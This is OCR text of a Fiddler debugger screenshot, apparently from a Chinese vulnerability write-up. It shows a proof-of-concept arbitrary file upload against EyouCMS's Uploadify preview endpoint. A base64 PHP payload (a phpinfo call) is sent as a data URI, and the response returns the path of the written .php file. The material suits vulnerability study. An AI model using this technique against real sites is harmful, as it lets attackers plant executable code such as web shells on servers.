 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online x
# Result Prot... Host URL Body Cachi...
74 200 HTTP test.eyoucms1.0... /index.php/api/Uploadify/preview 160 privat...
地址
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
1 data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
内容
0:0 QuickFind... Find & Repla Readonly
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
id=id
jsonrpc=2.0
result=http://test.eyoucms1.0.com/index.php/api/Uploadify/previewpreview/ae85d74a721b0b8bd247bc31207a12e2.php
接口会自动返回内容，截取到红圈，加上域名访问即可
零组资料文库
先知社区